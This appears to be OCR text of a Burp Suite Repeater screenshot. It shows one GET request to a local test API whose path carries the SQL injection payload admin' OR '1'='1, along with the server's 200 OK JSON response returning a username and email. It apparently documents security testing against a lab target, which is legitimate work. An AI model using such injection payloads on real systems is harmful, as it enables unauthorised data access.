 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 5 × ...
Send Cancel < > Ta
Request Response
Raw Hex \n Pretty Raw Hex Render \n
1 GET /users/v1/admin'%20OR%20'1'='1 HTTP/1.1
2 Host: 127.0.0.1:1717
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 48
4 Server: Werkzeug/1.0.1 Python/3.9.10
5 Date: Wed, 18 May 2022 12:58:22 GMT
6
7 {
"username":"name1",
"email":"mail1@mail.com"
}